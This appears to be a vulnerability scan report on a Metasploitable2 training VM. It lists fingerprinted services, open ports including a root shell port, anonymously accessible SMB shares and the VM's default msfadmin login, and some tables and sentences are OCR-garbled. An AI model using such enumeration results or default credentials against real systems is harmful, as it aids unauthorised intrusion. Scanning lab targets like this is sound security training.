- 2) NetBIOS: Short for Network Basic Input Output System, an application programming interface (API) that augments the DOS BIOS by adding special functions for local-area networks (LANs). Almost all LANs for PCs are based on the NetBIOS. Some LAN manufacturers have even extended it, adding additional network capabilities. NetBIOS relies on a message format called Server Message Block (SMB).
- 3) PHP Info: PHP is a hypertext pre-processor, an open-source, server-side, HTML-embedded scripting language used to create dynamic Web pages. Under some configurations it is possible to call PHP functions like phpinfo() and obtain operating system information.
- 4) SNMP: The Simple Network Monitoring Protocol is used to monitor hosts, routers, and the networks to which they attach. The SNMP service maintains Management Information Base (MIB), a set of variables (database) that can be fetched by Managers. These include "MIB_II.system.sysDescr" for the operating system.

IMPACT:

Not applicable.

SOLUTION:

Not applicable.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Operating System	Technique	ID	
Linux 2.2-2.6	TCP/IP Fingerprint	M1141:7320::21	
Unix/Samba 3.0.20-Debian	CIFS via TCP Port 445		

2 PHP Server Detected

QID: 45110

Category: Information gathering

Associated CVEs: Vendor Reference:

Bugtraq ID:

01/22/2024 Service Modified:

User Modified:

Edited: No PCI Vuln: No

THREAT:

PHP is a general purpose scripting language that is especially suited for Web development and can be embedded in HTML.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://www.chead><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

<l

TWiki

phpMyAdminphpMyAdminMutillidae

DVWA

<a href="/dav

2 Open DCE-RPC / MS-RPC Services List

QID: 70022

SMB / NETBIOS Category:

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 05/22/2019

User Modified:

Edited: No PCI Vuln: No

THREAT:

The following DCE-RPC / MS-RPC services are active on the remote host.

IMPACT:

N/A

SOLUTION:

Shut down any unknown or unused service on the list. In Windows, this is done in the "Services" Control Panel. In other environments, this usually requires editing a configuration file or start-up script.

If you have provided Windows Authentication credentials, the Microsoft

Registry service supporting the named pipe "\PIPE\winreg" must be present to allow CIFS to access the Registry.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Description	Version	TCP Ports	UDP Ports	HTTP Ports	NetBIOS/CIFS Pipes
Microsoft Distributed File System	3.0				\PIPE\NETDFS
Microsoft Event Log Service	0.0				\PIPE\eventlog
Microsoft Local Security Architecture	0.0				\PIPE\lsarpc
Microsoft Network Logon	1.0				\PIPE\NETLOGON
Microsoft Registry	1.0				\PIPE\winreg
Microsoft Security Account Manager	1.0				\PIPE\samr
Microsoft Server Service	3.0				\PIPE\srvsvc
Microsoft Service Control Service	2.0				\PIPE\svcctl
Microsoft Spool Subsystem	1.0				\PIPE\spoolss
Microsoft Workstation Service	1.0				\PIPE\wkssvc
Microsoft Spool Subsystem	1.0				\PIPE\SPOOLSS

2 Host Uptime Based on TCP TimeStamp Option

QID: 82063
Category: TCP/IP
Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 05/29/2007

User Modified: Edited: No
PCI Vuln: No

THREAT:

The TCP/IP stack on the host supports the TCP TimeStamp (kind 8) option. Typically the timestamp used is the host's uptime (since last reboot) in various units (e.g., one hundredth of second, one tenth of a second, etc.). Based on this, we can obtain the host's uptime. The result is given in the Result section below.

Some operating systems (e.g., MacOS, OpenBSD) use a non-zero, probably random, initial value for the timestamp. For these operating systems, the uptime obtained does not reflect the actual uptime of the host; the former is always larger than the latter.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Based on TCP timestamps obtained via port 111, the host's uptime is 0 days, 8 hours, and 40 minutes. The TCP timestamps from the host are in units of 10 milliseconds.

2 Microsoft Windows Effective Permission on Shares Enumerated

QID: 105185

Category: Security Policy

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 01/25/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

Detected effective security permissions for shares on the target host are enumerated, the complete set of effective permissions might differ.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS	S:							
share	SHARE TYPE	ACE TYPE	NAME	PRIMARY Group	ACE1	ACE2	ACE3	ADDITIONAL INFO
orint\$	Directory	Access Allowed for Group	All	-	generic-all	standard-read	standard-wr ite-owner	Results may be incomplete
orint\$	Directory	Access Allowed for Group	All	-	standard-wr ite-dac	standard-delete	-	Results may be incomplete
mp	Directory	Access Allowed for User	METASPLOITAB LE\root	METASPLOITAB LE\root	standard-read	standard-wr ite-owner	standard-wr ite-dac	-
mp	Directory	Access Allowed for User	METASPLOITAB LE\root	METASPLOITAB LE\root	standard-delete	-	-	-
mp	Directory	Access Allowed for Group	METASPLOITAB LE\root	METASPLOITAB LE\root	standard-read	standard-wr ite-owner	standard-wr ite-dac	-
mp	Directory	Access Allowed for Group	METASPLOITAB LE\root	METASPLOITAB LE\root	standard-delete	-	-	-
mp	Directory	Access Allowed for Group	All	METASPLOITAB LE\root	generic-all	standard-read	standard-wr ite-owner	-
mp	Directory	Access Allowed for Group	All	METASPLOITAB LE\root	standard-wr ite-dac	standard-delete	-	-
opt	Directory	Access Allowed for Group	All	-	generic-all	standard-read	standard-wr ite-owner	Results may be incomplete
opt	Directory	Access Allowed for Group	All	-	standard-wr ite-dac	standard-delete	-	Results may be incomplete
PC\$	IPC	Access Allowed for Group	All	-	generic-all	standard-read	standard-wr ite-owner	Results may be incomplete
IPC\$	IPC	Access Allowed for Group	All	-	standard-wr ite-dac	standard-delete	-	Results may be incomplete
ADMIN\$	IPC	Access Allowed for Group	All	-	generic-all	standard-read	standard-wr ite-owner	Results may be incomplete
ADMIN\$	IPC	Access Allowed for Group	All	-	standard-wr ite-dac	standard-delete	-	Results may be incomplete

2 Windows Shares With Everyone Group Having Full Control

QID: 105316 Category: Security Policy

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 12/17/2020

User Modified: -Edited: No PCI Vuln: No

THREAT:

This vulnerability check gathers information about Windows shares in which the Everyone Group has full control permission. The Result section lists the group name which has full control for the "Everyone" group.

IMPACT:

Please make sure the	information provided	d adheres to your company policy.	
SOLUTION:			
N/A			
COMPLIANCE:			
Not Applicable			
EXPLOITABILITY:			
There is no exploitabi	lity information for thi	s vulnerahility	
ASSOCIATED MALWA		o valiforability.	
There is no malware i		un orobility	
RESULTS:	mormation for this vi	iliterability.	
share		ACE TYPE	ACE1
print\$		Everyone Group	Full-Control
tmp		Everyone Group	Full-Control
opt		Everyone Group	Full-Control
IPC\$		Everyone Group	Full-Control
ADMIN\$		Everyone Group	Full-Control
Edited: PCI Vuln: THREAT: This vulnerability chec	No No ck gathers information	n about Windows shares in which th	e Everyone Group has any access permission. The Result section lis
the group name.			
IMPACT:			
Please make sure the	information provided	d adheres to your company policy.	
SOLUTION:			
N/A			
COMPLIANCE:			
Not Applicable			
EXPLOITABILITY:			
There is no exploitabi	lity information for thi	s vulnerability.	
ASSOCIATED MALWA			
There is no malware i	nformation for this vi	Ilnerability	
RESULTS:	omadon for tins ve	miorability.	
LJULIJ.			

ACE TYPE

share

print\$	Some access allowed for Everyone group
tmp	Some access allowed for Everyone group
opt	Some access allowed for Everyone group
IPC\$	Some access allowed for Everyone group
ADMIN\$	Some access allowed for Everyone group

2 Microsoft Windows Permission on Shares Enumerated

QID: 105335 Category: Security Policy

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 08/03/2009

User Modified: Edited: No
PCI Vuln: No

THREAT:

Security permissions for shares on the target host are enumerated.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

share	SHARE TYPE	ACE TYPE	NAME	OWNER	ACE1	ACE2	ACE3
print\$	Directory	Access Allowed for Group	All	-	generic-all	standard-read	standard-write-owner
print\$	Directory	Access Allowed for Group	All	-	standard-write-dac	standard-delete	-
tmp	Directory	Access Allowed for Group	All	$METASPLOITABLE \backslash root$	generic-all	standard-read	standard-write-owner
tmp	Directory	Access Allowed for Group	All	$METASPLOITABLE \backslash root$	standard-write-dac	standard-delete	-
opt	Directory	Access Allowed for Group	All	-	generic-all	standard-read	standard-write-owner
opt	Directory	Access Allowed for Group	All	-	standard-write-dac	standard-delete	-
IPC\$	IPC	Access Allowed for Group	All	-	generic-all	standard-read	standard-write-owner
IPC\$	IPC	Access Allowed for Group	All	-	standard-write-dac	standard-delete	-
ADMIN\$	IPC	Access Allowed for Group	All	-	generic-all	standard-read	standard-write-owner
ADMIN\$	IPC	Access Allowed for Group	All	-	standard-write-dac	standard-delete	-

2 Named Daemon Version Number Disclosure Vulnerability

port 53/tcp

QID: 15001

Category: DNS and BIND

Associated CVEs:

Vendor Reference: Bugtraq ID: -

Service Modified: 02/10/2003

User Modified: Edited: No
PCI Vuln: No

THREAT:

Named is the daemon used to provide the DNS translation service.

IMPACT:

If successfully exploited, unauthorized users can determine which version of "named" is running on this host. This is very dangerous since it enables aggressive intruders to prepare a specific attack for the version being used.

SOLUTION:

Unless it is required on this host, disable this feature.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

2 Open RPC Services List

port 111/tcp

QID: 9
Category: RPC
Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 01/24/2019

User Modified: Edited: No
PCI Vuln: No

THREAT:

A port scanner was used to draw a map of all the RPC services that are accessible.

IMPACT:

Unauthorized users can subsequently test vulnerabilities related to each of the services open.

SOLUTION:

Shut down any unknown or unused service on the list. To remove all RPC services, you cannot simply filter port 111 at the firewall because port 111 (the "portmap" service) only shows which ports the RPC services are listening on. Therefore, it cannot block access to these services. Disable the RPC services at the server level because each listens on an ephemeral UDP or TCP port.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

program	version	protocol	port	name
100000	2	tcp	111	rpcbind
100000	2	udp	111	rpcbind
100024	1	udp	57584	status
100024	1	tcp	44580	status
100003	2	udp	2049	nfs
100003	3	udp	2049	nfs
100003	4	udp	2049	nfs
100021	1	udp	50864	nlockmgr
100021	3	udp	50864	nlockmgr
100021	4	udp	50864	nlockmgr
100003	2	tcp	2049	nfs
100003	3	tcp	2049	nfs
100003	4	tcp	2049	nfs
100021	1	tcp	39348	nlockmgr
100021	3	tcp	39348	nlockmgr
100021	4	tcp	39348	nlockmgr
100005	1	udp	32869	mountd
100005	1	tcp	37864	mountd
100005	2	udp	32869	mountd
100005	2	tcp	37864	mountd
100005	3	udp	32869	mountd
100005	3	tcp	37864	mountd

2 STAT FTP Command Information Disclosure

port 21/tcp

QID: 27003

Category: File Transfer Protocol

Associated CVEs: Vendor Reference: Bugtraq ID: 1506
Service Modified: 09/07/2022

User Modified: -Edited: No PCI Vuln: No

THREAT:

"STAT" is a command of the FTP protocol. It discloses an excessive amount of information about the state of the current server. Note: This QID may be associated with CVE-2000-0646.

IMPACT:

Unauthorized users can exploit this command to obtain information about the FTP server, such as the number of users currently using it, the

length of time it's been running, whether the unauthorized user is likely to be discovered by an Administrator, etc.

SOLUTION:

Patch -

Upgrade to the latest version of WFTPD (2.4.1RC12 or later), available from the WFTPD Web site (http://www.wftpd.com/downloads.htm).

Workaround: If your FTP server software allows you to, disable this command.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

211-FTP server status:

Connected to 192.168.5.33 Logged in as ftp TYPE: ASCII No session bandwidth limit

Session timeout in seconds is 300 Control connection is plain text Data connections will be plain text vsFTPd 2.3.4 - secure, fast, stable

211 End of status

2 FTP Server Banner port 21/tcp

QID: 27113

Category: File Transfer Protocol

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 04/30/2019

User Modified: Edited: No
PCI Vuln: No

THREAT:

The following message is shown to all users logging on to your FTP server, including anonymous logins if they are allowed on your server.

IMPACT:

Unauthorized users can obtain sensitive information about your server, such as the version or type of server you are running, and use this information to implement specific attacks against the server.

SOLUTION:

If possible, edit the configuration files or recompile the server to restrict the type of information disclosed.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

Scan Results

RESULTS:

220 (vsFTPd 2.3.4)

2 SMTP Banner port 25/tcp

QID: 74042 Category: Mail services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 11/02/2020

User Modified: Edited: No
PCI Vuln: No

THREAT:

The Simple Mail Transfer Protocol is a communication protocol for electronic mail transmission.

IMPACT:

NA

SOLUTION:

NA

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

220 metasploitable.localdomain ESMTP Postfix (Ubuntu)

2 SMTP Service Detected port 25/tcp

QID: 74145 Category: Mail services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 09/20/2004

User Modified: Edited: No
PCI Vuln: No

THREAT:

The Mail Service on this host can be identified from a remote system using SMTP fingerprinting. According to the results of this fingerprinting technique, the Mail Service name and version are listed below.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Name: Postfix

Web Applications and Plugins Detected

port 80/tcp

QID: 45114

Information gathering Category:

Associated CVEs: Vendor Reference: Bugtraq ID:

Service Modified: 10/21/2024

User Modified: Edited: No PCI Vuln: No

THREAT:

The result section of this QID lists web applications and plugins that were detected on the target using web application fingerprinting. This technique compares static files at known locations against precomputed hashes for versions of those files in all available releases. The technique is fast, low-bandwidth, non-invasive, generic, and highly

Following open source and free applications are currently supported:

Joomla!

MediaWiki WordPress

phpBB

MovableType

Drupal

osCommerce

PHP-Nuke

Moodle

Liferay

Tikiwiki

Twiki phpmyadmin

SPIP

Confluence(free versions)

Wikka

Wacko

Usemod

e107

Flyspray AppRain

V-CMS

AjaxPlorer/Pydio

eFront Learning Management System

vTigerCRM (Open source versions)

MyBB

WebCalendar

PivotX WebLog

DokuWiki

MODX Revolution

MODX Evolution

Collabtive

Achievo

Magento 1.x CE

iCE Hrm (Opensource Version)

AdaptCMS

ownCloud

HumHub Redaxscript phpwcms Wolf CMS Pligg CMS Zen Cart Xoops TYPO3 Microweber

This OID is h

check the following link: DOC-5480 (https://community.qualys.com/docs/DOC-5480).
IMPACT:
N/A
SOLUTION:
N/A
COMPLIANCE:
Not Applicable
EXPLOITABILITY:

There is no malware information for this vulnerability.

There is no exploitability information for this vulnerability.

RESULTS:

ASSOCIATED MALWARE:

TikiWiki	1.9.5	in directory: /tikiwiki/	Source: /images/ico_clear.gif
phpMyAdmin	3.1.1	in directory: /phpMyAdmin/	Source: /libraries/transformations/README
phpMyAdmin	5.0.1	in directory: /	Source: /phpMyAdmin/CREDITS

2 Web Server HTTP Protocol Versions

port 80/tcp

QID: 45266

Category: Information gathering

Associated CVEs: Vendor Reference: Bugtraq ID:

Service Modified: 10/02/2024

User Modified: Edited: No PCI Vuln: No

THREAT:

This QID lists supported HTTP protocol (HTTP 1.x or HTTP 2) from remote web server.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Remote Web Server supports HTTP version 1.x on 80 port.GET / HTTP/1.1

2 VNC Banner port 5900/tcp

QID: 38062

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 12/20/2012

User Modified: -Edited: No PCI Vuln: No

THREAT:

Virtual Network Computing (VNC) is a graphical desktop sharing system that uses the RFB protocol (remote framebuffer) to remotely control another computer. It transmits the keyboard and mouse events from one computer to another, relaying the graphical screen updates back in the other direction, over a network.

IMPACT:

Allows a remote end-user to potential connect to the VNC service, if they are authorized to do so.

SOLUTION:

Disable the VNC services on the target if the services are not needed.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

RFB 003.003

2 MySQL Banner port 3306/tcp

QID: 19000
Category: Database
Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/30/2020

User Modified: Edited: No
PCI Vuln: No

THREAT:

192.168.5.20

MySQL is an open-source relational database management system.						
IMPACT:						
NA .						
SOLUTION:						
NA						
COMPLIANCE:						
Not Applicable						
EXPLOITABILITY:						
There is no exploitability information for this vulnerability.						
ASSOCIATED MALWARE						
	mation for this vulnerability.					
RESULTS:	matori of this vulnerability.					
5.0.51a-3ubuntu5						
1 DNS Host Name						
QID:	6					
Category: Associated CVEs:	Information gathering					
Vendor Reference:	-					
Bugtraq ID:	-					
Service Modified:	01/04/2018					
User Modified:						
Edited:	No					
PCI Vuln:	No					
THREAT:						
The fully qualified domain	name of this host, if it was obtained from a DNS server, is displayed in the RESULT section.					
IMPACT:						
N/A						
SOLUTION:						
N/A						
COMPLIANCE:						
Not Applicable						
EXPLOITABILITY:						
There is no exploitability i	nformation for this vulnerability.					
ASSOCIATED MALWARE:						
There is no malware information for this vulnerability.						
RESULTS:						
IP address	Host name					

00:0c:29:3d:58:03

1 Host Scan Time - Scanner

QID: 45038

Category: Information gathering

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 09/15/2022

User Modified: -Edited: No PCI Vuln: No

THREAT:

The Host Scan Time is the period of time it takes the scanning engine to perform the vulnerability assessment of a single target host. The Host Scan Time for this host is reported in the Result section below.

The Host Scan Time does not have a direct correlation to the Duration time as displayed in the Report Summary section of a scan results report. The Duration is the period of time it takes the service to perform a scan task. The Duration includes the time it takes the service to scan all hosts, which may involve parallel scanning. It also includes the time it takes for a scanner appliance to pick up the scan task and transfer the results back to the service's Secure Operating Center. Further, when a scan task is distributed across multiple scanners, the Duration includes the time it takes to perform parallel host scanning on all scanners.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Scan duration: 3572 seconds

Start time: Fri, Nov 08 2024, 08:28:57 GMT

End time: Fri, Nov 08 2024, 09:28:29 GMT

1 Host Names Found

QID: 45039

Category: Information gathering

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 08/26/2020

User Modified: Edited: No
PCI Vuln: No

THREAT:

_	es were discovered for this compu	uter using various methods such as DNS look up, NetBIOS query, and SQL server name que				
IMPACT:						
N/A						
SOLUTION: N/A						
Not Applicable						
EXPLOITABILITY:						
There is no exploitabilit	y information for this vulnerability					
ASSOCIATED MALWA	RE:					
There is no malware in	formation for this vulnerability.					
RESULTS:						
Host Name		Source				
metasploitable.localdomai	n	NTLM DNS				
00:0c:29:3d:58:03		FQDN				
METASPLOITABLE		NTLM NetBIOS				
METASPLOITABLE		NetBIOS				
Bugtraq ID: Service Modified: User Modified:	- 05/06/2013 -					
Edited: PCI Vuln:	- No No					
THREAT:						
	rce/Free Software suite that provi	ides seamless file and print services to SMB/CIFS clients. Samba was detected on the tar				
host.						
IMPACT:						
N/A						
SOLUTION:						
N/A						
COMPLIANCE:						
Not Applicable						
EXPLOITABILITY:						
There is no exploitabilit	y information for this vulnerability	٠				
ASSOCIATED MALWAI	RE:					
There is no molwere in	formation for this vulnerability.					

RESULTS:

Samba 3.0.20-Debian

1 SMB Version 1 Detected on Linux targets

QID: 45339

Category: Information gathering

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/16/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

The Server Message Block (SMB) Protocol is a network file sharing protocol, and as implemented in Microsoft Windows is known as Microsoft SMB Protocol.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 45339 detected on port 445 over TCP. SMBv1 is enabled.

1 Apache HTTP Server Detected

QID: 45391

Category: Information gathering

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/14/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

The Apache HTTP Server Project is an effort to develop and maintain an open-source HTTP server for modern operating systems including UNIX and Windows. The goal of this project is to provide a secure, efficient and extensible server that provides HTTP services in sync with the current HTTP standards.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Apache web server detected on port 80 -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://head><title>Metasploitable2 - Linux</title></head><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

<l

TWiki

phpMyAdmin

Mutillidae

DVWA

1 Scan Activity per Port

QID:

Category: Information gathering

Associated CVEs: Vendor Reference: Bugtraq ID:

Service Modified: 06/24/2020

User Modified:

Edited: No PCI Vuln: No

THREAT:

Scan activity per port is an estimate of the amount of internal process time the scanner engine spent scanning a particular TCP or UDP port. This information can be useful to determine the reason for long scan times. The individual time values represent internal process time, not elapsed time, and can be longer than the total scan time because of internal parallelism. High values are often caused by slowly responding services or services on which requests time out.

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N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Protocol	Port	Time
TCP	21	0:07:29
TCP	22	0:00:16
TCP	23	0:03:30
TCP	25	0:03:53
TCP	53	0:00:05
TCP	80	8:24:20
TCP	111	0:01:01
TCP	445	0:00:02
TCP	512	0:00:45
TCP	513	0:01:30
TCP	1099	0:16:41
TCP	1524	0:03:01
TCP	3306	0:00:05
TCP	5432	0:02:50
TCP	5900	0:00:45
TCP	6667	0:01:21
TCP	8009	0:01:28
UDP	53	0:00:13
UDP	68	0:00:07
UDP	69	0:01:24
UDP	111	0:00:07
UDP	137	0:00:47
UDP	138	0:00:07
UDP	2049	0:00:07

1 FTPS service detected

QID: 48173

Category: Information gathering

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 10/28/2021 User Modified: Edited: No PCI Vuln: No THREAT: FTPS service configured on FTP server that requires FTPS is detected IMPACT: NA SOLUTION: If possible, use alternate services that provide encryption. Using strong cryptography, render all authentication credentials (such as passwords/phrases) unreadable during transmission. COMPLIANCE: Not Applicable EXPLOITABILITY: There is no exploitability information for this vulnerability. ASSOCIATED MALWARE: There is no malware information for this vulnerability. **RESULTS:** FTPS service detected on port 21 over TCP. 1 MySQL Service Detected QID: 48263 Category: Information gathering Associated CVEs: Vendor Reference: Bugtraq ID: Service Modified: 08/12/2024 User Modified: Edited: No PCI Vuln: No THREAT: MySQL server running MySQL service detected. IMPACT: N/A SOLUTION: N/A COMPLIANCE:

Scan Results

Not Applicable EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable version of Oracle MySQL detected on port 3306 over TCP - 5.0.51a-3ubuntu5

1 Windows Authentication Method

QID: 70028

Category: SMB / NETBIOS

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 12/09/2008

User Modified: Edited: No
PCI Vuln: No

THREAT:

Windows authentication was performed. The Results section in your detailed results includes a list of authentication credentials used.

The service also attempts to authenticate using common credentials. You should verify that the credentials used for successful authentication were those that were provided in the Windows authentication record. User-provided credentials failed if the discovery method shows "Unable to log in using credentials provided by user, fallback to NULL session". If this is the case, verify that the credentials specified in the Windows authentication record are valid for this host.

IMPACT:

N/A

SOLUTION:

N/A

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

User Name	(none)
Domain	(none)
Authentication Scheme	NULL session
Security	User-based
SMBv1 Signing	Disabled
Discovery Method	NULL session, no valid login credentials provided or found
CIFS Signing	default
CIFS Version	SMB v1 NT LM 0.12

1 SMB Shares Readable Without Authentication

QID: 70062

Category: SMB / NETBIOS

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 06/25/2013

User Modified:

Edited: No PCI Vuln: No

THREAT:

Unauthorized remote users can connect to SMB shares on the target and read directory contents or files.

IMPACT:

Content of directories or files stored on the target is accessible to remote users without prior authentication, either via anonymous login or by guest login without a password.

SOLUTION:

Remove any shares which are not required, or configure the shares to disallow anonymous access or access from a guest user without a password.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Share	Comment	Access method
tmp	oh noes!	Anonymous access



QID: 82004
Category: TCP/IP
Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 07/11/2005

User Modified: Edited: No
PCI Vuln: No

THREAT:

A port scanner was used to draw a map of all the UDP services on this host that can be accessed from the Internet.

Note that if the host is behind a firewall, there is a small chance that the list includes a few ports that are filtered or blocked by the firewall but are not actually open on the target host. This (false positive on UDP open ports) may happen when the firewall is configured to reject UDP packets for most (but not all) ports with an ICMP Port Unreachable packet. This may also happen when the firewall is configured to allow UDP packets for most (but not all) ports through and filter/block/drop UDP packets for only a few ports. Both cases are uncommon.

IMPACT:

Unauthorized users can exploit this information to test vulnerabilities in each of the open services.

SOLUTION:

Shut down any unknown or unused service on the list. If you have difficulty working out which service is provided by which process or program, contact your provider's support team. For more information about commercial and open-source Intrusion Detection Systems available for detecting port scanners of this kind, visit the CERT Web site (http://www.cert.org).

COMPLIANCE:

Not Applicable

EXPLOITABILITY:


There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Port	IANA Assigned Ports/Services	Description	Service Detected
53	domain	Domain Name Server	named udp
68	bootpc	Bootstrap Protocol Client	unknown
69	tftp	Trivial File Transfer	tftp
111	sunrpc	SUN Remote Procedure Call	rpc udp
137	netbios-ns	NETBIOS Name Service	netbios ns
137 138	netbios-ns netbios-dgm	NETBIOS Name Service NETBIOS Datagram Service	netbios ns unknown



QID: 82023
Category: TCP/IP
Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 07/11/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

The port scanner enables unauthorized users with the appropriate tools to draw a map of all services on this host that can be accessed from the Internet. The test was carried out with a "stealth" port scanner so that the server does not log real connections.

The Results section displays the port number (Port), the default service listening on the port (IANA Assigned Ports/Services), the description of the service (Description) and the service that the scanner detected using service discovery (Service Detected).

IMPACT:

Unauthorized users can exploit this information to test vulnerabilities in each of the open services.

SOLUTION:

Shut down any unknown or unused service on the list. If you have difficulty figuring out which service is provided by which process or program, contact your provider's support team. For more information about commercial and open-source Intrusion Detection Systems available for detecting port scanners of this kind, visit the CERT Web site (http://www.cert.org).

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS	5 <mark>: </mark>			
Port	IANA Assigned Ports/Services	Description	Service Detected	OS On Redirected Port
21	ftp	File Transfer [Control]	ftp	
22	ssh	SSH Remote Login Protocol	ssh	
23	telnet	Telnet	telnet	
25	smtp	Simple Mail Transfer	smtp	
53	domain	Domain Name Server	DNS Server	
80	www-http	World Wide Web HTTP	http	
111	sunrpc	SUN Remote Procedure Call	rpc	
139	netbios-ssn	NETBIOS Session Service	netbios ssn	
445	microsoft-ds	Microsoft-DS	microsoft-ds	
512	exec	remote process execution	rsh/rexec	
513	login	remote login a la telnet	rlogin	
514	shell	cmd	rsh/rexec	
1099	rmiregistry	RMI Registry	unknown	
1524	ingreslock	ingres	shell	
2049	nfs	Network File System - Sun Microsystems	rpc	
3306	mysql	MySQL	mysql	
5432	postgresql	PostgresQL	PostgreSQL	
5900	vnc	vnc	vnc	
6000	x11	X Window System	x11	
6667	ircu	IRCU	irc	
8009	unknown	unknown	AJP	

1 ICMP Replies Received

OID: 82040 Category: TCP/IP Associated CVEs: Vendor Reference: Bugtraq ID:

Service Modified: 01/16/2003

User Modified: Edited: No PCI Vuln: No

THREAT:

ICMP (Internet Control and Error Message Protocol) is a protocol encapsulated in IP packets. ICMP's principal purpose is to provide a protocol layer that informs gateways of the inter-connectivity and accessibility of other gateways or hosts.

We have sent the following types of packets to trigger the host to send us ICMP replies:

